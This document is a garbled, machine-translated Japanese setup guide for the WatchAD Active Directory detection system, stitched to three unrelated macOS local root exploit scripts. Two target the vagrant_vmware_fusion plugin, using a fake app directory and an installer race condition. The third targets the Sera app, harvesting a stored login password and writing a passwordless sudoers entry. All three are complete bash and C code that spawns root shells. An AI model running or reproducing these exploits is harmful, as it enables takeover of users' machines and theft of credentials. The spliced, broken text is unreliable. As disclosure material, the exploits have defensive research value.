
6.このプロジェクトではPython3環境を実行する必要があるため、Python3とPIP3をインストールする必要があります
[root@guest watchad]#yum install -y python36 #install python3.6
 [root@guest watchad]
[root@guest watchad]

[root@guest watchad]
[root@guest watchad]#yum install -y python36 -pip #install pip3


8。プロジェクトに必要なPythonパッケージをインストールします
[root@guest watchad]
 9。 Dockerをインストールします
9。 Dockerをインストールします
[root@guest watchad]#yum -y docker #use yumをインストールする
Systemctl start docker.service #start dokcer
SystemCtlは、docker.service #setを起動して起動することを有効にします
10。Docker-Composeをインストールします
[root@guest watchad]
[root@guest watchad]#chmod +x/usr/local/bin/docker-compose#実行可能な権限を追加します
[root@guest watchad] #docker-compose-versio#docker-composeバージョンを表示します
11。ローカルスタンドアロンのセキュリティウォッチドテスト環境
Watchadには、多くのデータストレージ依存関係が必要です。ここでは、プロジェクトで構成されているDocker One-Click Startup Scriptを使用することをお勧めします。 (テスト環境はDokcerを使用してインストールでき、正式な環境では各サービスを個別にインストールする必要があります)
[root@guest watchad] #docker-compose up
#RabbitMQ、Logstash、Elasticsearch、Redis、およびMongoサービスがローカルで開始されます。テスト環境でのDokcer-ComseのDocker-Compose.yaml構成ファイルに関係するデフォルトのユーザー名とパスワードを変更することをお勧めします。
#Production Environment Deployment:WatchadはRabbitMQ、Logstash、Elasticsearch、Redis、Mongoに依存しています。既存のストレージサービスとMQを使用する場合は、{project_home}/settings/database_config.py構成情報を直接変更してください。データパイプラインログスタッシュの構成については、{project_home}/settings/logstash/logstash.confを参照してください。実際の構成は、アーキテクチャ環境に従って変更する必要があります。
知らせ:
1.上記の操作を実行するときは、最初にコマンドウィンドウを開き、Docker-Composeを実行し、基本的なデータベース環境を実行し、入力ログを観察する必要があります。後のサービスが安定している場合は、Docker -Compose Up -Dバックグラウンド操作を実行できます。
2。Dockerから始まった環境は、一時的なテストにのみ使用でき、スタンドアロンのマシンは大量のデータを耐えられない場合があります。オンラインで展開する必要がある場合は、構成{project_home}/settings/database_config.pyを変更して、各サービスアドレスを実際のイントラネットサービスアドレスに置き換えてください。
3。カスタマーサービスサイドウォッチドAgnetを展開します
1.カスタマーサービス側でのポリシー監査を有効にする(ドメインコントローラーで構成)
分析ベースはすべてのドメインコントロールのすべてのイベントログです。まず、ドメインコントロールでセキュリティ監査オプションを開き、ドメインコントロールがすべてのタイプのイベントログを記録できるようにする必要があります。ここでは、Windows Server 2008を例にとって、ローカルセキュリティのセキュリティ設定- ローカルポリシー監査ポリシーで、すべての監査オプションを開きます。
2. Agnet winlogbeatをインストールします
まず、構成ファイルを開きます{project_home}/settings/winlogbeat/winlogbeat.ymlを開き、output.logstashのホストフィールド値をLogstash IPとポートに変更します(デフォルト5044)
[root@guest winlogbeat]#vi /opt/watchad/settings/winlogbeat/winlogbeat.yml
winlogbeat.event_logs:
-name:セキュリティ
Ingrore_older: 1h
output.logstash:
hosts: ['ローカルIPアドレス:5044']

3。winlogbeat(ドメインコントロールホストにインストール)をインストールして構成する
winlogbeatの対応するバージョンをダウンロードします。推奨バージョンは6.2です。他のバージョンのフィールドが変更される可能性があり、非互換性の可能性があります。 Watchadにはバージョンが必要です6.2ダウンロードアドレス:https://Artifacts.Elastic.co/DownLoads/beats/winlogbeat/winlogbeat-6.2.0-windows-x86_64.zip、
減圧後、Configurationファイルを使用して変更したばかりのwinlogbeat.ymlを使用して、元のデフォルト構成ファイルwinlogbeat.ymlを置き換えます。
次に、公式ウェブサイトのチュートリアルに従って、正常にインストールして(https://www.lastic.co/en/beats/winlogbeat/current/winlogbeat-installation.html)。
(1)。ダウンロードしたWinLogBeat 6.2圧縮パッケージをC: \プログラムファイルに解凍します
(2)。 winlogbeat-versionディレクトリの名前をWinlogbeatに変更します
(3)。インストールディレクトリの下にあるwinlogbeatディレクトリでwinlogbeat.ymlファイルを開き、すべてのコンテンツを削除してから、テストサーバーの監視プロジェクトに基づくwinlogbat.ymlファイルをコピーしてファイルディレクトリを上書きします。
(4)。 PowerShellプロンプトを管理者として開きます(PowerShellアイコンを右クリックし、「管理者として実行」を選択します)
(5)。 PowerShellプロンプトで、次のコマンドを実行してサービスをインストールします
PS C: \ Users \ Administrator CD 'C: \ Program Files \ winlogbeat'
PS C: \ Program Files \ winlogbeat。\ install-service-winlogbeat.ps1
(6)。スクリプトの実行がシステム上で無効になっている場合、スクリプトの実行を許可するために、現在のセッションの実行ポリシーを設定する必要があります。例えば:
set-executionpolicyのリモートセグイン
:イベントログはさまざまなドメインコントロール間で同期されないため、すべてのドメインコントロールのすべてのイベントログを収集する必要があることに注意してください。
iv。 Watchadエンジンの初期化
1.wachchad helpコマンド:
usage: watchad.pyオプション[設定]
options:
-H、 - ヘルプショーヘルプ情報
- インストールWatchAD初期化のインストールを実行します。インストール前に環境が完全にインストールされ、完全に構成されていることを確認してください。
-dドメイン、-domain=domain
fqdnドメインdetection.adサーバードメイン名
-sサーバー、-ldap-server=server
LDAP検索のサーバーアドレス。例えば、dc01.corp.com、サーバーアドレス、ドメイン名が解決された場合、ドメイン名を使用できる場合、実際には広告ホスト名のフルネームです
-u username、-domain-user=username
LDAP検索のユーザー名。 E.G: Corp \ Peter、ADに接続されているアカウント、フォーマット:ドメイン名\\アカウントまたはドメイン名\アカウント
-pパスワード、-domain-passwd=パスワード
LDAP Search.Adminパスワードのパスワード
- 各データベースの接続ステータスとメッセージキューステータスを確認する
- 開始検出エンジンを開始します
- Restart Restart Detection Engine
- エンジンを停止します(データの過負荷を防ぐために既存のメッセージキューを削除します)
-status現在のエンジンステータスを確認します
 2。初期化のインストールを実行します
2。初期化のインストールを実行します
python3 watchad.py - install -d bks.com -s dc.bks.com -u bks \ administrator -p *********
Watchadは正常に正常にインストールされ、次の要件を満たす必要があります。
(1)。すべてのストレージ関連の依存関係は、正しくインストールされ、構成されています
(2)。インストール中に指定されたLDAPサーバーにアクセスできます
(3)。Supervisorは正しくインストールできます
(4)。 Python3.6を正しくインストールすると、/usr/bin/python3ソフト接続が存在します
3。Watchadを開始します
python3 watchad.py-スタート
完了後、Pythonプロセスはスーパーバイザーを使用してホストされます。 Watchadコマンドラインは、単にスーパーバイザーコマンドをカプセル化するだけです。エンジンのスタートアップシャットダウンは、基本的にスーパーバイザータスクのスタートアップシャットダウンです。
5。Web監視サービスWatchad-Web
を展開します1。Watchad-Webソースコードをダウンロードします
[root@guest opt]#git clone 3https://github.com/0kee-team/watchad-web.git
2。構成を変更します
接続されたデータベースの構成の変更:Watchad-Web/server/config/database_config.pyファイルのデータベース構成を変更します。
フロントエンドページの構成を変更します。このファイルの変更127.0.0.1、Watchad-Web/frontend/.env.production and watchad-web/frontend/.env.development、Watchad-Webが配置されているサーバーのIPに。私のWatchadとWatchad-Webは同じサーバー上に構築されているため、IPは同じです。
3。コンパイル
Watchad-Webディレクトリのダウンロードに移動して実行:Docker-Compose Buildを実行します。前のステップの構成が変更されている場合、またはコードが変更された場合、このコマンドを再実行する必要があります。 Docker-Compose Upの次のステップが有効になります。
4.インストールを実行します
コマンドを実行します。
docker -compose up -d
起動後、Watchad-Webのフロントエンドページにアクセスできます。
vi。カスタム変更
1。プロジェクト構造説明ウォッチドルートディレクトリ
├─参照されたいくつかの外部ライブラリをlibします
cong-カプセル化されたデータオブジェクトをモデルします
modulesメインモジュールディレクトリ
Alarmアラーム処理のためのアラート関連コード
│││马云惹不起马云レス脅威検出コードを検出します
イベントログに基づいて、Event_log検出コード
││││││。分類された検出コード
recordは、警告なしにドメイン内のエンティティのさまざまなアクティビティを記録するために使用されます
Kerberosトラフィックに基づく└─TRAFFIC_KERBEROS検出コード(今回はオープンソースではなく、削除されました)
│└│马云惹不起马云马云惹不起马云RECORD_HANDLE分析中に使用されるその他の情報操作ファイル
Installation、タイミングタスクなどのスクリプトを記載してください。
├├)さまざまな構成ファイル、構成情報を取得するための操作ファイル
├ツール
# Another day, another root privesc bug in this plugin. Not quite so serious this
# time - this one is only exploitable if the user has the plugin installed but
# VMware Fusion *not* installed. This is a fairly unlikely scenario but it's a
# straight to root privesc with no user interaction so isn't the kind of thing
# that should be shipping with any software.
# This occurs because the suid root sudo helper that I have discussed in previous
# exploit writeups executes /Applications/VMware
# Fusion.app/Contents/Library/vmnet-cli
# as root, but if the application isn't installed and we're a local admin user we
# can create a fake app directory with a payload in place of vmnet-cli that gets
# executed as root.
# HashiCorp fixed this (very quickly) in 5.0.4.
# https://m4.rkw.io/vagrant_vmware_privesc_5.0.3.sh.txt
# 3c11083386b3f7352d60b327190eed4364383c0622351db5410d809f4bda746a
# ------------------------------------------------------------------------------
#!/bin/bash
echo
echo "#########################################################"
echo "# vagrant_vmware_fusion plugin 5.0.3 local root privesc #"
echo "# by m4rkw - https://m4.rkw.io/blog.html #";
echo "#########################################################"
echo "# Note: only works when VMWare Fusion is not installed. #"
echo "#########################################################"
echo
cleanup() {
exec 2> /dev/null
killall -9 vagrant 1>/dev/null 2>/dev/null
kill -9 `ps auxwww |egrep '\/vagrant up$' |xargs -L1 |cut -d ' ' -f2` &>/dev/null
exec 2> /dev/tty
cd
rm -rf .vagrant_vmware_fusion_503_exp
rm -rf /Applications/VMware\ Fusion.app
}
if [ -e "/Applications/VMware Fusion.app" ] ; then
echo "Fusion is installed, not exploitable."
exit 1
fi
echo "setting up fake app directory..."
mkdir /Applications/VMware\ Fusion.app
if [ ! $? -eq 0 ] ; then
echo "Failed to create /Applications/VMware Fusion.app."
exit 1
fi
mkdir -p /Applications/VMware\ Fusion.app/Contents/Library/services
touch /Applications/VMware\ Fusion.app/Contents/Library/vmrun
touch /Applications/VMware\ Fusion.app/Contents/Library/services/Open\ VMware\ Fusion\ Services
chmod 755 /Applications/VMware\ Fusion.app/Contents/Library/vmrun
chmod 755 /Applications/VMware\ Fusion.app/Contents/Library/services/Open\ VMware\ Fusion\ Services
cat > /Applications/VMware\ Fusion.app/Contents/Library/vmware-vmx <<EOF
#!/bin/bash
echo 1>&2
echo "VMware Fusion Information:" 1>&2
echo "VMware Fusion 10.0.1 build-6754183 Release" 1>&2
echo
EOF
chmod 755 /Applications/VMware\ Fusion.app/Contents/Library/vmware-vmx
cat > /Applications/VMware\ Fusion.app/Contents/Library/vmnet-cli <<EOF
#!/bin/bash
chown root:wheel /tmp/vvp_503
chmod 4755 /tmp/vvp_503
EOF
chmod 755 /Applications/VMware\ Fusion.app/Contents/Library/vmnet-cli
echo "compiling payload..."
cat > /tmp/vvp_503.c <<EOF
#include <unistd.h>
int main()
{
setuid(0);
seteuid(0);
execl("/bin/bash","bash","-c","rm -f /tmp/vvp_503; /bin/bash",NULL);
return 0;
}
EOF
gcc -o /tmp/vvp_503 /tmp/vvp_503.c
rm -f /tmp/vvp_503.c
cd
mkdir .vagrant_vmware_fusion_503_exp
cd .vagrant_vmware_fusion_503_exp
echo "writing dummy vagrantfile ..."
cat > vagrantfile <<EOF
Vagrant.configure('2') do |config|
config.vm.box = 'envimation/ubuntu-xenial'
end
EOF
echo "triggering vagrant up [stage 1]..."
vagrant up &>/dev/null &
while :
do
r=`ps auxwww |grep 'vagrant up' |grep -v grep`
if [ "$r" == "" ] ; then
break
fi
sleep 0.5
done
echo "dropping dummy machine..."
uuid=`ls -1 .vagrant/machines/default/vmware_fusion |grep -v vagrant_cwd`
touch .vagrant/machines/default/vmware_fusion/$uuid/ubuntu-xenial-vmware-fusion.vmx
echo -n "`pwd`/.vagrant/machines/default/vmware_fusion/$uuid/ubuntu-xenial-vmware-fusion.vmx" > .vagrant/machines/default/vmware_fusion/id
echo "triggering vagrant up [stage 2]..."
vagrant up &>/dev/null &
echo "waiting for payload to trigger ..."
count=0
success=0
while :
do
r=`ls -la /tmp/vvp_503 |grep -- '-rwsr-xr-x 1 root wheel'`
if [ "$r" != "" ] ; then
success=1
break
fi
r=`ps auxwww |grep 'vagrant up' |grep -v grep`
if [ "$r" == "" ] ; then
break
fi
sleep 0.2
count=$(($count + 1))
if [ $count -eq 250 ] ; then
echo "Timed out waiting for the payload to trigger."
cleanup
exit 1
fi
done
cleanup
if [ ! $success -eq 1 ] ; then
echo "exploit failed."
exit 1
fi
echo
cd
/tmp/vvp_503
# After three CVEs and multiple exploits disclosed to Hashicorp they have finally upped their game with this plugin. Now the previously vulnerable non-root-owned
# ruby code that get executed as root by the sudo helper is no more and the sudo helper itself is one static Go binary with tightly-controlled parameters that
# can't (as far as I can tell) be exploited on its own.
# However I have discovered that the update mechanism in 5.0.0 is not completely safe. There is a bug in the update mechanism for 5.0.0 that makes it reinstall
# the plugin when you run:
# $ vagrant plugin update
# even if there is no update pending. The reinstall includes replacing the sudo helper and re-applying root ownership and the suid bit. This is done via
# osascript with a block of shell as an easy way to show a graphical popup authentication dialog to the user.
# After the credentials are entered and the permissions are applied the installer for the plugin immediately checks the hash of the sudo helper binary and if it
# doesn't match it removes it. On the surface this seemed to make a race condition impossible however after some poking around I found a way to exploit it.
# Because the authentication prompt is a guarantee of at least a few seconds pause in the intallation, we can catch this point in time very easily by scanning the
# process list watching for the invocation of osascript. Once we see this we can lay a trap by replacing the sudo helper binary with an exploit payload (remember
# this is always in a non-root-owned directory).
# As soon as the privileges are set vagrant will execute its checksum and remove the payload, however because we've caught execution at the right time and
# because the installer is a different process from the osascript process we can send a STOP signal to the installer to pause its execution. This means osascript
# will set the permissions and then the installer will not immediately remove the binary, giving us time to move our newly suid-root'd payload out of the way, use
# it to obtain root privileges, and then move the real sudo helper back into place and chmod +s it ourselves so that vagrant doesn't realise anything bad has
# happened.
# This all takes place in a second or two so the user is unlikely to notice either. Once this is done we simply send a CONT signal to the installer to allow
# it to continue as normal. The plugin is installed correctly with the right permissions, the user didn't see any errors or warnings, and we have an suid
# root payload that we can execute to spawn a root shell.
# This issue is fixed in version 5.0.1.
# https://m4.rkw.io/vagrant_vmware_privesc_5.0.0.sh.txt
# cdbdf9e620eba0d897a3ef92b6872dbb0b194eaf548c23953a42678a566f71f0
# -------------------------------------------------------------------------------
#!/bin/bash
echo "########################################"
echo "vagrant_vmware_fusion 5.0.0 root privesc"
echo "by m4rkw"
echo "########################################"
echo
echo "compiling..."
cat > vvf.c <<EOF
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
int main(int ac, char *av[])
{
setuid(0);
seteuid(0);
if (ac > 1) {
system("chown root vagrant_vmware_desktop_sudo_helper_darwin_amd64");
system("chmod 4755 vagrant_vmware_desktop_sudo_helper_darwin_amd64");
return 0;
}
system("rm -f /tmp/vvf_exp");
execl("/bin/bash","bash",NULL);
return 0;
}
EOF
gcc -o /tmp/vvf_exp vvf.c
rm -f vvf.c
echo "waiting for user to initiate vagrant plugin update..."
while :
do
r=`ps auxwww |grep '/usr/bin/osascript -e do shell script' |grep 'vagrant_vmware_desktop_sudo_helper_darwin_amd64'`
if [ "$r" != "" ] ; then
break
fi
done
pid=`ps auxww |grep './vagrant-vmware-installer_darwin_amd64' |grep -v grep |xargs -L1 |cut -d ' ' -f2`
echo "pausing installer..."
kill -STOP $pid
cd $HOME/.vagrant.d/gems/2.3.4/gems/vagrant-vmware-fusion-5.0.0/bin
echo "dropping payload in place of sudo helper binary..."
mv -f vagrant_vmware_desktop_sudo_helper_darwin_amd64 vagrant_vmware_desktop_sudo_helper_darwin_amd64.orig
mv -f /tmp/vvf_exp vagrant_vmware_desktop_sudo_helper_darwin_amd64
echo "waiting for suid..."
while :
do
r=`ls -la vagrant_vmware_desktop_sudo_helper_darwin_amd64 |grep -- '-rwsr-xr-x' |grep root`
if [ "$r" != "" ] ; then
echo "moving the real helper back into place..."
mv -f ./vagrant_vmware_desktop_sudo_helper_darwin_amd64 /tmp/vvf_exp
mv -f vagrant_vmware_desktop_sudo_helper_darwin_amd64.orig vagrant_vmware_desktop_sudo_helper_darwin_amd64
echo "fixing perms..."
/tmp/vvf_exp 1
echo "allow vagrant to continue..."
kill -CONT $pid
echo "spawning shell..."
/tmp/vvf_exp
exit 0
fi
done
# Sera is a free app for mac and iOS that lets you unlock your mac automatically
# when your iphone is within a configured proximity.
# Unfortunately to facilitate this it stores the users login password in their
# home directory at:
# ~/Library/Preferences/no.ignitum.SeraOSX.plist
# This makes root privilege escalation trivial and worse than that even
# facilitates dumping the keychain as we can easily obtain the user's login
# password. If they are an admin user we can even dump items from the system
# keychain.
# The author of Sera has said he will shut the project down and make the code
# publicly available so no fix is likely to be forthcoming anytime soon.
# It is strongly recommended not to use this app and if you have done so in the
# past make sure you remove this file that contains your login password.
# https://m4.rkw.io/sera_1.2.sh.txt
# dbf4f7b64cac8a60a2c7b3ba2a3988b84a148a3f6e31bcb58d4554e5e74d8edf
# -------------------------------------------------------------------------
#!/bin/bash
##############################################################
###### sera 1.2 local root privilege escalation exploit ######
###### by m4rkw - https://m4.rkw.io/blog.html ######
##############################################################
sera_pass=`plutil -p ~/Library/Preferences/no.ignitum.SeraOSX.plist |grep '"sera_pass"' |cut -d '"' -f4`
if [ "$sera_pass" == "" ] ; then
echo "Password not found."
exit 1
fi
echo "user's password is: $sera_pass"
user="`whoami`"
echo "$user ALL=(ALL) NOPASSWD:ALL" > /tmp/sera_12_exp
echo "$sera_pass" | sudo -S chown root:wheel /tmp/sera_12_exp 1>/dev/null 2>/dev/null
echo "$sera_pass" | sudo -S mv /tmp/sera_12_exp /etc/sudoers.d/sera_12_exp 1>/dev/null 2>/dev/null
sudo bash -c 'rm -f /etc/sudoers.d/sera_12_exp; /bin/bash'




